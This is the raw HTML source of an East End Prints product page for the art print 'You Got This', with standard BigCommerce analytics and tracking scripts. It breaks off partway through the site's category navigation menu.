

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eastendprints.co.uk/products/you-got-this.html?setCurrencyId=4
body_size: 45387
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>You Got This - Art Print by Keren Parmley - East End Prints</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-83t5jdek" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="5088" /><meta property="product:price:currency" content="JPY" /><meta property="og:url" content="https://eastendprints.co.uk/products/you-got-this.html" /><meta property="og:site_name" content="East End Prints" /><meta name="keywords" content="[&#039;Keren Parmley&#039;, &#039; You Got This&#039;, &#039;Floral Art Print&#039;, &#039;Keren Parmley Art Print&#039;, &#039;Motivational Art Print&#039;, &#039;Motivational Art Print&#039;, &#039;Blue Art Print&#039;, &#039;East End Prints&#039;, &#039; Framed Art Prints&#039;, &#039; Poster Art&#039;, &#039;Motivational Wall Art&#039;, &#039; You Got This Art Print&#039;, &#039;Floral Framed Art Print&#039;, &#039;Rest and Retreat Framed Art Print&#039;, &#039;&#039;]"><meta name="description" content="You Got This"><link rel='canonical' href='https://eastendprints.co.uk/products/you-got-this.html' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="You Got This" />
<meta property="og:description" content="You Got This" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-83t5jdek/products/11890/images/726101/KERPAR012-TOF__58595.1753273842.386.513.jpg?c=2" />
<meta property="pinterest:richpins" content="disabled" />
        
         

          <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-2d0033a0-da5c-013e-c6f7-424a51a17753.css" rel="preload" fetchpriority="high" as="style">
  <link href="https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2" type='font/woff2' fetchpriority='high'>
  <link rel="preload" media="(max-width: 374px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/300x300/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 413px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x354/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 479px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/394x394/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 567px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/460x460/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 666px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/548x548/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 735px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/646x646/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 767px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/716x716/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1024px) and (max-width: 1279px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/480x480/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1280px) and (max-width: 1680px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/564x564/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1681px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11890/726085/1699661774552_639282_source_1671642108__04380.1753273838.jpg?c=2" as="image" fetchpriority="high">

        <link href="https://cdn11.bigcommerce.com/s-83t5jdek/product_images/EEP%20Logo%2048x48.png?t=1687356147" rel="shortcut icon">
        <meta name="viewport" userscalable="yes" content="width=device-width, initial-scale=1, maximum-scale=2">

        <style type="text/css">
@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

        <script nonce="">
             document.documentElement.className = document.documentElement.className.replace('no-js', 'js'); 
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = '';
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>



            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-2d0033a0-da5c-013e-c6f7-424a51a17753.css" rel="stylesheet">


         

                        <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1333566680350643');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1333566680350643', {"external_id":"25fecbbe-82f0-4ff8-91d3-4f2e7a603ddb"});
fbq('set', 'agent', 'bigcommerce', '1333566680350643');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
            
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=1333566680350643&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="EOp-qZXGonBjLkdSwk88yw5WXOJjLXRdt-IMYTAJ3Tg" />
<meta name="google-site-verification" content="a7SB-eXIRlIH400KJAAvZHT8ryjSXMIzXfFEQF3uiiE" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
            
<script data-src="https://www.google.com/recaptcha/api.js" async defer></script>
                
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"KERPAR012","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"with_tax":{"formatted":"5,088\u5186","value":5088,"currency":"JPY"},"tax_label":"Tax","price_range":{"min":{"with_tax":{"formatted":"5,088\u5186","value":5088,"currency":"JPY"},"tax_label":"Tax"},"max":{"with_tax":{"formatted":"27,607\u5186","value":27607,"currency":"JPY"},"tax_label":"Tax"}}},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"in_stock_attributes":[133,129,240,135,136,241,130,139,242,140,77,78,84,160],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
                
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNCTGDK');</script>
                
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"624066","timezone_offset":"0.0","timestamp":"2026-01-25T22:06:45.54153100Z","visit_id":"e1999b41-0ae3-4661-9de0-9e49a3f70c28","channel_id":1}');
})();
</script>
                

        

        <!-- snippet location htmlhead -->
        <script type="text/javascript">
            
        </script>
        

    </head>
    <body class="navigation-hover page-type-product
        
        theme-header-sticky
        
        
        ">    

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        
<header class="header" role="banner" data-stickymenu>
    <div class="header-top">
        <div class="header-top-container">
            <div data-content-region="header_top_banner--global"><div data-layout-id="1841324a-5648-47a1-b9c6-ebe5aa1a36c3">       <div data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083" data-layout-name="Layout">
    <style data-container-styling="893ac0ce-0063-46d6-8ec0-915e186f6083">
        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1">
        <style data-column-styling="40dd743d-cab0-4a57-8540-9840a5201ce1">
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1a46f430-502d-4bab-af9e-ceed72e4fdf4" data-placement-id="b59e0729-c1ea-4499-85e3-65dd13dbc6a7" data-placement-status="ACTIVE"><div class="marquee" data-speed="10000" style="font-size: 12px;">
  <p>Supporting Independent Art &amp; Artists Since 2010</p> 
  <p style="color: white;">Valentine's Day Is Coming! <a href="https://eastendprints.co.uk/categories/romantic-art-gifts" style="color: white; text-decoration: underline;">Shop Gift Ideas</a></p>
  <p>Real Art From Real Artists Made To Order In The U.K.</p>
</div>
</div>
    </div>
</div>

</div></div>
        </div>
    </div>

    <div class="header-main">
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://eastendprints.co.uk/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/250x50/logo_250x50_5_1747722827__55157.original.jpg" alt="East End Prints" title="East End Prints">
            </div>
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading"><span class="navPages-container-heading-ellipse">More</span></p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
            <li class="navPages-item navPages-item--category cat--art-prints">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/art-prints-and-frames" data-collapsible="navPages-714"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Art Prints <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-714" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_714_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/art-prints-and-frames"><span class='navPage--viewAll'>All </span>Art Prints</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_237_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/new-in.html">New In Prints</a>
                <div data-content-region="navPages_237_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_577_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/bestselling.html">Bestselling Prints</a>
                <div data-content-region="navPages_577_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_464_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/trending-prints.html">Trending Prints</a>
                <div data-content-region="navPages_464_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_842_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/triptychs-diptychs-sets">Triptychs, Diptychs &amp; Art Print Sets</a>
                <div data-content-region="navPages_842_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_867_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/giclee-prints">Giclée Prints</a>
                <div data-content-region="navPages_867_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_965_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscape-orientation-prints">Landscape Orientation Prints</a>
                <div data-content-region="navPages_965_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_979_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/15-years-of-east-end-prints-exclusive-collection">15 Years Of East End Prints Exclusive Collection</a>
                <div data-content-region="navPages_979_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_714_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-category">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/popular-categories.html" data-collapsible="navPages-38"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Category <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-38" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_38_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/popular-categories.html"><span class='navPage--viewAll'>All </span>By Category</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_18_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/animal-themed-prints.html">Animals</a>
                <div data-content-region="navPages_18_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_863_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/birds">Birds</a>
                <div data-content-region="navPages_863_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_308_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/botanical-art-prints">Botanical</a>
                <div data-content-region="navPages_308_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_849_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/cat-lovers">Cat Lovers</a>
                <div data-content-region="navPages_849_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_869_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/coffee-time">Coffee Time</a>
                <div data-content-region="navPages_869_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_850_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dog-lovers">Dog Lovers</a>
                <div data-content-region="navPages_850_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_25_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/film-movie-art-prints">Film Fanatics</a>
                <div data-content-region="navPages_25_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_520_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/floral-art-prints">Floral</a>
                <div data-content-region="navPages_520_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_24_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/food-and-drink-art-prints">Food and Drink</a>
                <div data-content-region="navPages_24_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_945_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/humour">Humour</a>
                <div data-content-region="navPages_945_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_31_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/kids-prints.html">Kids</a>
                <div data-content-region="navPages_31_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_472_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscapes-seascapes">Landscapes &amp; Seascapes</a>
                <div data-content-region="navPages_472_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_20_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/london-art-prints.html">London</a>
                <div data-content-region="navPages_20_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_21_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/love-and-romance/">Love</a>
                <div data-content-region="navPages_21_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_222_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/motivational-art-prints">Motivational</a>
                <div data-content-region="navPages_222_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_23_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/music-art-prints.html">Music</a>
                <div data-content-region="navPages_23_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_512_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nature-art-prints">Nature</a>
                <div data-content-region="navPages_512_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_503_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/retro">Retro</a>
                <div data-content-region="navPages_503_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_157_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/space-and-astronomy">Space and Astronomy</a>
                <div data-content-region="navPages_157_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_27_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/sport-prints/">Sport</a>
                <div data-content-region="navPages_27_bottom--global"></div>
